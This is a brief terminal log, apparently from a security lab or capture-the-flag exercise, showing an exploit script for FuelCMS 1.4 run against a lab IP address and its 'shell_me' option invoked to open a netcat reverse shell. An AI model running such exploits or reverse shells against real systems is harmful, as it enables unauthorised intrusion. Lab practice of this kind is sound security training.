 :/usr/share/exploits/vulnerabilitiescapstone#
python3 exploit.py 10.10.113.196
FuelCMS
Tested on 1.4
Created by Ac1d
Menu
exit - Exit app
shell_me - Get a reverse shell (netcat)
help - Show this help
fuelCMS$ shell_me
Enter your attacking machine IP:PORT $ :4444
Hope you had your listener ready!!